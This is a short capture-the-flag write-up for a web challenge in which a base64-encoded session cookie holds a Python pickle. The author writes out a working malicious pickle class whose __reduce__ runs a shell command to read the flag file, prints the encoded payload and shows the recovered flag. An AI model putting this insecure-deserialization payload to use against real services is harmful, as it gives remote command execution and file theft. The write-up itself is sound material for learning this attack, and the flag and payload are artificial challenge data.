Sweet-and-sour
A curious thing we can find using devtools is this cookie header in network section, which provides the following information:

auth_cookie=1d5624063a676527234b383e3b232537241446317646641434252c4661334966533718;
key=52T604BWF9UWHPLXJ3LAGL73AVI4F99TYD6;
data=gANYCwAAAFRyeSBIYXJkZXIhcQAul;
the “data” part looks very decodable, so let’s try our luck with base64 decoding.

Guess we didn’t try hard enough. Now we can try python code in vscode:

import pickle
import base64
import subprocess

class EvilPickle:
def __reduce__(self):
return (subprocess.check_output, (['cat', '/home/ctf/flag'],))
malicious_pickle = pickle.dumps(EvilPickle())
with open("malicious_pickle.data", "wb") as file:
file.write(malicious_pickle)

encoded_payload = base64.b64encode(malicious_pickle).decode()
print(f"Base64 Payload: {encoded_payload}")

gASVPgAAAAAAAACMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5RdlCiMA2NhdJSMDi9ob21lL2N0Zi9mbGFnlGWFlFKULg==
now we insert this instead of our cookie:

After final substitution of the data cookie
CTF{ccc1ccef217ed19c492bdada049ad2b0fbf1adcb72a92f13ab153aae068f797f}

